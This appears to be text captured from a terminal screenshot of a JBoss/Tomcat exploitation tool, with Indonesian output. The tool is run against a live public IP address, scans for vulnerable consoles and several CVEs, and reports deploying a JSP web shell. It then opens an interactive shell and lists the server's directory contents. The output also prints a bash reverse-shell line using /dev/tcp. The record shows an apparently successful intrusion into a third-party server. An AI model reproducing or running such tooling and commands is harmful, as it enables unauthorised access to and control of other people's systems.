 qe3@qe3: ~/coding/tomcat/new
121,9 kbps 24,0 kbps
* --- Verify and EXploitation Tool (MOD v3.0) --- *
| Versi Interaktif & Gabungan Penuh |
| |
| @author: MHL TEam |
| @refactor: Sincan2 (2025) |
#__________________________________________________#
** Memeriksa Host: http://14.18.145.30:8081 **
[INFO] Menambahkan Pengecekan Vektor Modern...
[*] Memeriksa sincan2-console [ RENTAN ]
[*] Memeriksa web-console [ RENTAN ]
[*] Memeriksa Sincan2InvokerServlet [ RENTAN ]
[*] Memeriksa ROP PELOR Memory Leak (CVE-2022-0853) (Loop 15x) [ OK ]
[*] Memeriksa Undertow AJP Overflow (CVE-2023-5379) (Header 80KB) [ RENTAN ]
[*] Memeriksa Undertow FormAuth DoS (CVE-2023-1973) (Form 8MB) [ OK ]
[*] Memeriksa Spoofed Data Bypass (CVE-2023-6236) (Spoofed JSON) [ OK ]
[*] Memeriksa Apache Tomcat Path Traversal (CVE-2025-24813) (PUT /mhl.jsp) [ GAGAL / ERROR ]
[!] Ditemukan potensi kerentanan pada: sincan2-console, web-console, Sincan2InvokerServlet, Undertow AJP Overflow (CVE-2023-5379)
[ + ] Mencoba eksploitasi otomatis via sincan2-console. Mohon tunggu...
[ SUCCESS ] Kode berhasil di-deploy! Shell tersedia di /jexws4/jexws4.jsp
Sincan2 Interactive Shell
Target Shell: http://14.18.145.30:8081/jexws4/jexws4.jsp
Ketik Perintah: 'id', 'ls -la', 'whoami', dll.
Untuk Keluar: Ketik 'exit' atau 'keluar'
JexRemote: jexremote=IPMU:PORT
Reverse Shell: /bin/bash -i > /dev/tcp/IPMU/PORT 0>&1 2>&1
Sincan2 > id
Failed to check for updates
Sincan2 > dir
驱动器 D 中的卷是 软件
卷的序列号是 6248-944A
D:\web\jboss-4.2.3.GA\bin 的目录
2025-06-11 02:28 <DIR> .
2025-06-11 02:28 <DIR> ..
2025-06-11 02:28 0 check_Wed-Jun-11-02h.log
2008-07-18 14:40 3,535 classpath.sh
2008-07-18 14:41 8,808 jboss_init_hpux.sh
2008-07-18 14:41 3,639 jboss_init_redhat.sh
2008-07-18 14:41 4,671 jboss_init_suse.sh
2021-12-18 05:36 47 oraclesu.txt
2008-07-18 14:40 535 probe.bat
2008-07-18 14:40 918 probe.sh
2021-11-01 20:59 57 pyuis.txt